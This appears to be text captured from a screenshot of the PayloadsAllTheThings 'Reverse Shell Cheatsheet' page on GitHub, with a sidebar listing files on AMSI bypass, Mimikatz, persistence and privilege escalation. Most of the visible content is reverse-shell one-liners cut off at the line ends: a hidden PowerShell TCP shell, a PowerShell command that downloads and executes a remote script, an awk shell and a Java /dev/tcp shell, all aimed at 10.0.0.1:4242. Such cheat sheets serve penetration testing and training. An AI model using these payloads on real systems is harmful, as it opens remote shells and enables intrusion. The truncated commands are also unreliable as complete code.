 PayloadsAllTheThings/Me
https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology and Resources/Reverse Shel
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Code
master
Go to file
Network Discovery.md
Network Pivoting Techniques.md
Office - Attacks.md
Powershell - Cheatsheet.md
Reverse Shell Cheatsheet.md
Source Code Management.md
Subdomains Enumeration.md
Windows - AMSI Bypass.md
Windows - DPAPI.md
Windows - Defenses.md
Windows - Download and Execut…
Windows - Mimikatz.md
Windows - Persistence.md
Windows - Privilege Escalation.md
Documentation • Share feedback
PayloadsAllTheThings / Methodology and Resources / Reverse Shell Cheatsheet.md
Top
Preview Code Blame 588 lines (443 loc) · 22.6 KB
Raw
Powershell
powershell -NoP -NonI -W Hidden -Exec Bypass -Command New-Object System.Net.Sockets.TCPClient("10.0.0.1",4242
ing]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"
rshell IEX (New-Object Net.WebClient).DownloadString('https://gist.githubusercontent.com/staaldraad/204928a6004
Awk
awk 'BEGIN {s = "/inet/tcp/0/10.0.0.1/4242"; while(42) { do{ printf "shell>" |& s; s |& getline c; if(c){ whi
Java
Runtime r = Runtime.getRuntime();
Process p = r.exec("/bin/bash -c 'exec 5<>/dev/tcp/10.0.0.1/4242;cat <&5 | while read line; do $line 2>&5 >&5
p.waitFor();